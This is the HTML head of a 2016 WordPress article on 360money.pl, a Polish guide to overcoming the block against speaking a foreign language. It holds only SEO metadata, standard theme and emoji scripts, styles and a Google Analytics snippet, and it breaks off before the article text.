

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.360money.pl/blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac/
body_size: 102044
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Blokada przed mówieniem w języku obcym – jak ją pokonać? - 360money.pl</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.360money.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.360money.pl/wp-content/uploads/2016/06/edun-targowek.jpg" /><meta name="author" content="Redakcja 360money.pl">

<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.360money.pl/blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Blokada przed mówieniem w języku obcym – jak ją pokonać? - 360money.pl" />
<meta property="og:description" content="Dla większości osób, które uczą się języka obcego, najtrudniejszą sprawą jest mówienie. Krępujemy się, boimy o pomyłki i zwyczajnie wstydzimy złego akcentu. Jednak z taką postawą nie uda nam się osiągnąć sukcesu. Jak przygotować się do mówienia i jak zapanować nad lękiem? Zapraszamy do lektury poniższego poradnika, stworzonego przy współpracy ze specjalistami z Edun Korepetycje" />
<meta property="og:url" content="https://www.360money.pl/blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac/" />
<meta property="og:site_name" content="360money.pl" />
<meta property="article:section" content="Praca" />
<meta property="article:published_time" content="2016-06-22T13:08:59+00:00" />
<meta property="og:image" content="https://www.360money.pl/wp-content/uploads/2016/06/edun-targowek.jpg" />
<meta property="og:image:secure_url" content="https://www.360money.pl/wp-content/uploads/2016/06/edun-targowek.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Dla większości osób, które uczą się języka obcego, najtrudniejszą sprawą jest mówienie. Krępujemy się, boimy o pomyłki i zwyczajnie wstydzimy złego akcentu. Jednak z taką postawą nie uda nam się osiągnąć sukcesu. Jak przygotować się do mówienia i jak zapanować nad lękiem? Zapraszamy do lektury poniższego poradnika, stworzonego przy współpracy ze specjalistami z Edun Korepetycje" />
<meta name="twitter:title" content="Blokada przed mówieniem w języku obcym – jak ją pokonać? - 360money.pl" />
<meta name="twitter:image" content="https://www.360money.pl/wp-content/uploads/2016/06/edun-targowek.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.360money.pl/#website","url":"https://www.360money.pl/","name":"360money.pl","potentialAction":{"@type":"SearchAction","target":"https://www.360money.pl/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.360money.pl/blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac/#primaryimage","url":"https://www.360money.pl/wp-content/uploads/2016/06/edun-targowek.jpg","width":696,"height":464,"caption":"Blokada przed m\u00f3wieniem w j\u0119zyku obcym \u2013 jak j\u0105 pokona\u0107?"},{"@type":"WebPage","@id":"https://www.360money.pl/blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac/#webpage","url":"https://www.360money.pl/blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac/","inLanguage":"pl-PL","name":"Blokada przed m\u00f3wieniem w j\u0119zyku obcym \u2013 jak j\u0105 pokona\u0107? - 360money.pl","isPartOf":{"@id":"https://www.360money.pl/#website"},"primaryImageOfPage":{"@id":"https://www.360money.pl/blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac/#primaryimage"},"datePublished":"2016-06-22T13:08:59+00:00","dateModified":"2016-06-22T13:08:59+00:00","author":{"@id":"https://www.360money.pl/#/schema/person/140efbf2115626d51518866a6a62d2f8"}},{"@type":["Person"],"@id":"https://www.360money.pl/#/schema/person/140efbf2115626d51518866a6a62d2f8","name":"Redakcja 360money.pl","image":{"@type":"ImageObject","@id":"https://www.360money.pl/#authorlogo","url":"https://secure.gravatar.com/avatar/183da4ee94a6254c120c7fc8b92645d2?s=96&d=mm&r=g","caption":"Redakcja 360money.pl"},"description":"Finanse to moja praca, ale i pasja. Rynkiem pieni\u0119\u017cnym interesuje si\u0119 od przesz\u0142o 10 lat i ci\u0105gle odkrywam co\u015b nowego.","sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="360money.pl &raquo; Kanał z wpisami" href="https://www.360money.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="360money.pl &raquo; Kanał z komentarzami" href="https://www.360money.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="360money.pl &raquo; Blokada przed mówieniem w języku obcym – jak ją pokonać? Kanał z komentarzami" href="https://www.360money.pl/blokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.360money.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='google_font_roboto-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C500italic%2C400%2C300&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.360money.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.360money.pl/wp-content/themes/Newspaper/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.360money.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.360money.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.360money.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.360money.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.360money.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.360money.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.1" />
<link rel='shortlink' href='https://www.360money.pl/?p=96' />
<link rel="alternate" type="application/json+oembed" href="https://www.360money.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.360money.pl%2Fblokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.360money.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.360money.pl%2Fblokada-przed-mowieniem-w-jezyku-obcym-jak-ja-pokonac%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.360money.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.360money.pl/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    

var tdBlocksArray = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/www.360money.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=6.7.2";
var td_get_template_directory_uri="https:\/\/www.360money.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffd766";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .td-login-wrap .btn,
    .td_display_err,
    .td_display_msg_ok,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up-visible,
    .td-mobile-close a,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before {
        background-color: #ffd766;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ffd766 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ffd766;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ffd766 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-login-wrap .td-login-info-text a:hover,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-mobile-content li a:hover,
    .td-mobile-content .sfHover > a,
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover {
        color: #ffd766;
    }

    .td_login_tab_focus,
    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #ffd766 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .td-login-panel-title,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #ffd766;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffd766 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd766 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #ffd766;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ffd766 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ffd766;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #ffd766;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 215, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #222222;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }




    
    .td-footer-wrapper {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-sub-footer-container {
        background-color: #f0908b;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2 {
        font-family:"Open Sans";
	
    }
    
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77539784-1', 'auto');
  ga('send', 'pageview');

